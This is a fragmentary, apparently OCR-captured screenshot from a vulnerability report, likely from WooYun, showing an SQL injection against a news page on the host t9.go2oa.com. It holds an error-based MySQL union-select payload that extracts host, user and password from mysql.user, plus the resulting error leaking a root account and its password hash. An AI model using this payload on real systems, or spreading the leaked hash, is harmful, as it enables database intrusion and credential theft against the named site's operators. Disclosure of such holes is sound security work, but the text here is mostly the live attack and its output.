 URL
http://t9.go2oa.com/t9/core/funcs/news/show/reNews.jsp?seqId=eqId=15' union select '1' from (select count(*),concat(floor(rand(0)*2),0x3a,(select concat(host,user,password) from mysql.use
URL
0,1))a from flow_sort group by a)b where 1=1 or '1'='1
ute
Enable Post data
Enable Referrer
t9.go2oa.com/t9/core/funcs/news/show/reNews.jsp?seqId=
百度 <Ctrl+K>
错误
Duplicate entry
'1:localhostroot*91AF99F23C3D4ED85140D100433725DFA52BECEE'
for key 1
www.wooyun.org